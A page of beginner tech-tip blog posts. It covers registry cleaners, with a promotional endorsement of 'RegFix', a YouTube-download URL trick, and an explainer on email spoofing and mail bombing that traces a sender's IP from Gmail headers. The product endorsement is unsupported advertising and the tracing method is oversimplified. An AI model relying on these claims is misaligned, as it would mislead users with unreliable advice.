This will speed up your slow pc with a few clicks. This is one of the best answers to "how to speed up PC performance?". These easy point and click programs also defrag your hard drive and remove spyware. All that with the push of a button weekly will keep your computer running at it’s original PC speed specs. There are dozens of different registry cleaners software and registry cleaner tools available for use with the registry, However only about 5 have really proven themselves based on user support. One of the industry leaders is RegFix. It was last year's Most Popular PC Repair product. RegFix is the easiest and best. It’s easy to get scammed with inferior products so it’s best to choose a registry cleaner with an excellent record.

Use Lightweight programs:
Replace all those resource consuming programs and look for better alternatives, especially for those who have RAM less then 512 and an old PIII machine.
Use Lightweight antivirus programs like Avira...the best i found, NOD32, AVG instead of Norton Antivirus
Read More

Download videos from ¥☺ʊ⊥υ♭ℯ without any software

| |
1 comments


Here is the easiest way to download any video from Youtube.

While playing the video on youtube.com, Copy its location from the address bar like www.youtube.com/watch?v=sasad7657dms2

then add the word ‘kick’ between www. and youtube.com/link…….

EXAMPLE: www.kickyoutube.com/watch?v=sasad7657dms2

That’s it, Download without any other software or going to any other site, as their are many but this method is the best one according to me. Enjoy :)
Read More

Tracing a senders information in Ḡмαїʟ

| |
0 comments
Now a days email spoofing has been a very common act, there are tons of softwares which can be used for email spoofing. Alot of scammers use mail bombing along with email spoofing, As you know that this blog is for beginners so i will first explain what is mail bombing? and what is email spoofing? and then will explain you How to trace a sender in Gmail!


What is Email Spoofing?


Email spoofing is an act to sent an email from an email which does not belong to you, this is mostly used for scamming people, Hackers use it as a medium for social engineering
For Example If a user gets a phishing scam asking to update his login information, the senders email is something like xyz@hotmail.com, this would make the victim suspicious and he/she will not pay attention to this email but on the other hand if the email is from security@microsoft.com or security@facebook.com the victim would probably feel that the email is from real sender and he/she would give his login details

What is Mail bombing?

A Mail bombing is sending a mass number of emails to a specific person or system.A huge amount of mail may simply fill up the recipient's disk space on the server or, in some cases, may be too much for a server to handle and may cause the server to stop functioning

Combining Mail bombing with Email 

A few days back when I opened my Gmail ID, I noticed that i had received 5000+ emails those all emails looked that they were from different senders as each email's body was same but the email addresses keep changing.

For example: The first email will be 1234@attacker.com the others numbers before @ would change in every email.
I was receiving 100+ emails per second, A normal user would create a spam filter for one of the email 1234@attacker.com but this wont stop the attack as the email 1234@attacker.com is the spoofed email not the real email, so here is how I traced the sender's information in Gmail


Tracing a Senders information in Gmail

You must be curious to know that how I traced senders information in gmail, some of you might ask how to trace sender's information in Hotmail or Yahoo, so I will explain it in upcoming articles in my blog as these are not the part of the article

Here is the step by step method to trace a sender's information in Gmail

1.Open the Email in Gmail you want to trace 

2.Click on More Options and Click on “Show originals

Refer to Image for More details:


3. Now a new Window will pop up like this and there see the highlighted area
Trace a sender in Gmail


 4. Check the first line “hormel.redhat.net” ip=209.132.177.30

That’s The Ip of The sender. now to trace the sender using this ip.

5. Open this site www.network-tools.com

Trace a sender in Gmail


Enter the IP address and click on submit

Trace a sender in Gmail


Hope you have liked the article to trace a sender's information in Gmail.
Read More

Social Profiles

Animated Social Gadget - Blogger And Wordpress Tips